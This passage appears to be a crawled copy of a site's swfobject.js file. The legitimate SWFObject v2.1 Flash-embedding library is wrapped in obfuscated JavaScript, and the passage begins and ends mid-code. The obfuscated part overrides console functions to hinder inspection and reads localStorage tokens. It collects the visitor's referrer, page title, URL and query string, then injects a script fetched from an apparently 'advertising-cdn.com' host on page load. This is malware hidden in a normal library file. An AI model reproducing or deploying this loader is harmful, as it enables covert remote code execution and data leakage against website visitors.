_0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}

--- FILE ---
content_type: application/x-javascript
request_url: http://cantogravura.com.br/_js/swfobject.js
body_size: 30870
content:
/* SWFObject v2.1 <http://code.google.com/p/swfobject/>
	Copyright (c) 2007-2008 Geoff Stearns, Michael Williams, and Bobby van der Sluis
	This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/
var swfobject=function(){var b="undefined",Q="object",n="Shockwave Flash",p="ShockwaveFlash.ShockwaveFlash",P="application/x-shockwave-flash",m="SWFObjectExprInst",j=window,K=document,T=navigator,o=[],N=[],i=[],d=[],J,Z=null,M=null,l=null,e=false,A=false;var h=function(){var v=typeof K.getElementById!=b&&typeof K.getElementsByTagName!=b&&typeof K.createElement!=b,AC=[0,0,0],x=null;if(typeof T.plugins!=b&&typeof T.plugins[n]==Q){x=T.plugins[n].description;if(x&&!(typeof T.mimeTypes!=b&&T.mimeTypes[P]&&!T.mimeTypes[P].enabledPlugin)){x=x.replace(/^.*\s+(\S+\s+\S+$)/,"$1");AC[0]=parseInt(x.replace(/^(.*)\..*$/,"$1"),10);AC[1]=parseInt(x.replace(/^.*\.(.*)\s.*$/,"$1"),10);AC[2]=/r/.test(x)?parseInt(x.replace(/^.*r(.*)$/,"$1"),10):0}}else{if(typeof j.ActiveXObject!=b){var y=null,AB=false;try{y=new ActiveXObject(p+".7")}catch(t){try{y=new ActiveXObject(p+".6");AC=[6,0,21];y.AllowScriptAccess="always"}catch(t){if(AC[0]==6){AB=true}}if(!AB){try{y=new ActiveXObject(p)}catch(t){}}}if(!AB&&y){try{x=y.GetVariable("$version");if(x){x=x.split(" ")[1].split(",");AC=[parseInt(x[0],10),parseInt(x[1],10),parseInt(x[2],10)]}}catch(t){}}}}var AD=T.userAgent.toLowerCase(),r=T.platform.toLowerCase(),AA=/webkit/.test(AD)?parseFloat(AD.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,q=false,z=r?/win/.test(r):/win/.test(AD),w=r?/mac/.test(r):/mac/.test(AD);/*@cc_on q=true;@if(@_win32)z=true;@elif(@_mac)w=true;@end@*/return{w3cdom:v,pv:AC,webkit:AA,ie:q,win:z,mac:w}}();var L=function(){if(!h.w3cdom){return }f(H);if(h.ie&&h.win){try{K.write("<script id=__ie_ondomload defer=true src=//:><\/script>");J=C("__ie_ondomload");if(J){I(J,"onreadystatechange",S)}}catch(q){}}if(h.webkit&&typeof K.readyState!=b){Z=setInterval(function(){if(/loaded|complete/.test(K.readyState)){E()}},10)}if(typeof K.addEventListener!=b){K.addEventListener("DOMContentLoaded",E,null)}R(E)}();function S(){if(J.readyState=="complete"){J.parentNode.removeChild(J);E()}}function E(){if(e){return }if(h.ie&&h.win){var v=a("span");try{var u=K.getElementsByTagName("body")[0].appendChild(v);u.parentNode.removeChild(u)}catch(w){return }}e=true;if(Z){clearInterval(Z);Z=null}var q=o.length;for(var r=0;r<q;r++){o[r]()}}function f(q){if(e){q()}else{o[o.length]=q}}function R(r){if(typeof j.addEventListener!=b){j.addEventListener("load",r,false)}else{if(typeof K.addEventListener!=b){K.addEventListener("load",r,false)}else{if(typeof j.attachEvent!=b){I(j,"onload",r)}else{if(typeof j.onload=="function"){var q=j.onload;j.onload=function(){q();r()}}else{j.onload=r}}}}}function H(){var t=N.length;for(var q=0;q<t;q++){var u=N[q].id;if(h.pv[0]>0){var r=C(u);if(r){N[q].width=r.getAttribute("width")?r.getAttribute("width"):"0";N[q].height=r.getAttribute("height")?r.getAttribute("height"):"0";if(c(N[q].swfVersion)){if(h.webkit&&h.webkit<312){Y(r)}W(u,true)}else{if(N[q].expressInstall&&!A&&c("6.0.65")&&(h.win||h.mac)){k(N[q])}else{O(r)}}}}else{W(u,true)}}}function Y(t){var q=t.getElementsByTagName(Q)[0];if(q){var w=a("embed"),y=q.attributes;if(y){var v=y.length;for(var u=0;u<v;u++){if(y[u].nodeName=="DATA"){w.setAttribute("src",y[u].nodeValue)}else{w.setAttribute(y[u].nodeName,y[u].nodeValue)}}}var x=q.childNodes;if(x){var z=x.length;for(var r=0;r<z;r++){if(x[r].nodeType==1&&x[r].nodeName=="PARAM"){w.setAttribute(x[r].getAttribute("name"),x[r].getAttribute("value"))}}}t.parentNode.replaceChild(w,t)}}function k(w){A=true;var u=C(w.id);if(u){if(w.altContentId){var y=C(w.altContentId);if(y){M=y;l=w.altContentId}}else{M=G(u)}if(!(/%$/.test(w.width))&&parseInt(w.width,10)<310){w.width="310"}if(!(/%$/.test(w.height))&&parseInt(w.height,10)<137){w.height="137"}K.title=K.title.slice(0,47)+" - Flash Player Installation";var z=h.ie&&h.win?"ActiveX":"PlugIn",q=K.title,r="MMredirectURL="+j.location+"&MMplayerType="+z+"&MMdoctitle="+q,x=w.id;if(h.ie&&h.win&&u.readyState!=4){var t=a("div");x+="SWFObjectNew";t.setAttribute("id",x);u.parentNode.insertBefore(t,u);u.style.display="none";var v=function(){u.parentNode.removeChild(u)};I(j,"onload",v)}U({data:w.expressInstall,id:m,width:w.width,height:w.height},{flashvars:r},x)}}function O(t){if(h.ie&&h.win&&t.readyState!=4){var r=a("div");t.parentNode.insertBefore(r,t);r.parentNode.replaceChild(G(t),r);t.style.display="none";var q=function(){t.parentNode.removeChild(t)};I(j,"onload",q)}else{t.parentNode.replaceChild(G(t),t)}}function G(v){var u=a("div");if(h.win&&h.ie){u.innerHTML=v.innerHTML}else{var r=v.getElementsByTagName(Q)[0];if(r){var w=r.childNodes;if(w){var q=w.length;for(var t=0;t<q;t++){if(!(w[t].nodeType==1&&w[t].nodeName=="PARAM")&&!(w[t].nodeType==8)){u.appendChild(w[t].cloneNode(true))}}}}}return u}function U(AG,AE,t){var q,v=C(t);if(v){if(typeof AG.id==b){AG.id=t}if(h.ie&&h.win){var AF="";for(var AB in AG){if(AG[AB]!=Object.prototype[AB]){if(AB.toLowerCase()=="data"){AE.movie=AG[AB]}else{if(AB.toLowerCase()=="styleclass"){AF+=' class="'+AG[AB]+'"'}else{if(AB.toLowerCase()!="classid"){AF+=" "+AB+'="'+AG[AB]+'"'}}}}}var AD="";for(var AA in AE){if(AE[AA]!=Object.prototype[AA]){AD+='<param name="'+AA+'" value="'+AE[AA]+'" />'}}v.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+AF+">"+AD+"</object>";i[i.length]=AG.id;q=C(AG.id)}else{if(h.webkit&&h.webkit<312){var AC=a("embed");AC.setAttribute("type",P);for(var z in AG){if(AG[z]!=Object.prototype[z]){if(z.toLowerCase()=="data"){AC.setAttribute("src",AG[z])}else{if(z.toLowerCase()=="styleclass"){AC.setAttribute("class",AG[z])}else{if(z.toLowerCase()!="classid"){AC.setAttribute(z,AG[z])}}}}}for(var y in AE){if(AE[y]!=Object.prototype[y]){if(y.toLowerCase()!="movie"){AC.setAttribute(y,AE[y])}}}v.parentNode.replaceChild(AC,v);q=AC}else{var u=a(Q);u.setAttribute("type",P);for(var x in AG){if(AG[x]!=Object.prototype[x]){if(x.toLowerCase()=="styleclass"){u.setAttribute("class",AG[x])}else{if(x.toLowerCase()!="classid"){u.setAttribute(x,AG[x])}}}}for(var w in AE){if(AE[w]!=Object.prototype[w]&&w.toLowerCase()!="movie"){F(u,w,AE[w])}}v.parentNode.replaceChild(u,v);q=u}}}return q}function F(t,q,r){var u=a("param");u.setAttribute("name",q);u.setAttribute("value",r);t.appendChild(u)}function X(r){var q=C(r);if(q&&(q.nodeName=="OBJECT"||q.nodeName=="EMBED")){if(h.ie&&h.win){if(q.readyState==4){B(r)}else{j.attachEvent("onload",function(){B(r)})}}else{q.parentNode.removeChild(q)}}}function B(t){var r=C(t);if(r){for(var q in r){if(typeof r[q]=="function"){r[q]=null}}r.parentNode.removeChild(r)}}function C(t){var q=null;try{q=K.getElementById(t)}catch(r){}return q}function a(q){return K.createElement(q)}function I(t,q,r){t.attachEvent(q,r);d[d.length]=[t,q,r]}function c(t){var r=h.pv,q=t.split(".");q[0]=parseInt(q[0],10);q[1]=parseInt(q[1],10)||0;q[2]=parseInt(q[2],10)||0;return(r[0]>q[0]||(r[0]==q[0]&&r[1]>q[1])||(r[0]==q[0]&&r[1]==q[1]&&r[2]>=q[2]))?true:false}function V(v,r){if(h.ie&&h.mac){return }var u=K.getElementsByTagName("head")[0],t=a("style");t.setAttribute("type","text/css");t.setAttribute("media","screen");if(!(h.ie&&h.win)&&typeof K.createTextNode!=b){t.appendChild(K.createTextNode(v+" {"+r+"}"))}u.appendChild(t);if(h.ie&&h.win&&typeof K.styleSheets!=b&&K.styleSheets.length>0){var q=K.styleSheets[K.styleSheets.length-1];if(typeof q.addRule==Q){q.addRule(v,r)}}}function W(t,q){var r=q?"visible":"hidden";if(e&&C(t)){C(t).style.visibility=r}else{V("#"+t,"visibility:"+r)}}function g(s){var r=/[\\\"<>\.;]/;var q=r.exec(s)!=null;return q?encodeURIComponent(s):s}var D=function(){if(h.ie&&h.win){window.attachEvent("onunload",function(){var w=d.length;for(var v=0;v<w;v++){d[v][0].detachEvent(d[v][1],d[v][2])}var t=i.length;for(var u=0;u<t;u++){X(i[u])}for(var r in h){h[r]=null}h=null;for(var q in swfobject){swfobject[q]=null}swfobject=null})}}();return{registerObject:function(u,q,t){if(!h.w3cdom||!u||!q){return }var r={};r.id=u;r.swfVersion=q;r.expressInstall=t?t:false;N[N.length]=r;W(u,false)},getObjectById:function(v){var q=null;if(h.w3cdom){var t=C(v);if(t){var u=t.getElementsByTagName(Q)[0];if(!u||(u&&typeof t.SetVariable!=b)){q=t}else{if(typeof u.SetVariable!=b){q=u}}}}return q},embedSWF:function(x,AE,AB,AD,q,w,r,z,AC){if(!h.w3cdom||!x||!AE||!AB||!AD||!q){return }AB+="";AD+="";if(c(q)){W(AE,false);var AA={};if(AC&&typeof AC===Q){for(var v in AC){if(AC[v]!=Object.prototype[v]){AA[v]=AC[v]}}}AA.data=x;AA.width=AB;AA.height=AD;var y={};if(z&&typeof z===Q){for(var u in z){if(z[u]!=Object.prototype[u]){y[u]=z[u]}}}if(r&&typeof r===Q){for(var t in r){if(r[t]!=Object.prototype[t]){if(typeof y.flashvars!=b){y.flashvars+="&"+t+"="+r[t]}else{y.flashvars=t+"="+r[t]}}}}f(function(){U(AA,y,AE);if(AA.id==AE){W(AE,true)}})}else{if(w&&!A&&c("6.0.65")&&(h.win||h.mac)){A=true;W(AE,false);f(function(){var AF={};AF.id=AF.altContentId=AE;AF.width=AB;AF.height=AD;AF.expressInstall=w;k(AF)})}}},getFlashPlayerVersion:function(){return{major:h.pv[0],minor:h.pv[1],release:h.pv[2]}},hasFlashPlayerVersion:c,createSWF:function(t,r,q){if(h.w3cdom){return U(t,r,q)}else{return undefined}},removeSWF:function(q){if(h.w3cdom){X(q)}},createCSS:function(r,q){if(h.w3cdom){V(r,q)}},addDomLoadEvent:f,addLoadEvent:R,getQueryParamValue:function(v){var u=K.location.search||K.location.hash;if(v==null){return g(u)}if(u){var t=u.substring(1).split("&");for(var r=0;r<t.length;r++){if(t[r].substring(0,t[r].indexOf("="))==v){return g(t[r].substring((t[r].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(A&&M){var q=C(m);if(q){q.parentNode.replaceChild(M,q);if(l){W(l,true);if(h.ie&&h.win){M.style.display="block"}}M=null;l=null;A=false}}}}}();
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return 